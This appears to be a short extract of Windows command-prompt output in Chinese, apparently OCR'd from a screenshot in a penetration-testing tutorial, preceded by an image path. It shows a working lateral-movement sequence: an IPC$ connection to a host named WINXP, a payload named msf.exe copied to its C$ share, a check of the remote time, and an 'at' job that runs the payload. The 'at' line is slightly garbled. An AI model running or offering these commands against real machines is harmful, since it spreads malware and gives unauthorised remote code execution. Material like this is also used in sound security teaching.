 C:\Documents and Settings\admin>net use \\WINXP\ipc$
命令成功完成。
C:\Documents and Settings\admin>copy c:\msf.exe \\WINXP\c$\msf.exe
已复制         1 个文件。
C:\Documents and Settings\admin>net time \\WINXP
\\WINXP 的当前时间是 2018-8-12 13:17
命令成功完成。
C:\Documents and Settings\admin>at \\WINXP 13:24 %path\msf.exe
新加了一项作业，其作业 ID = 2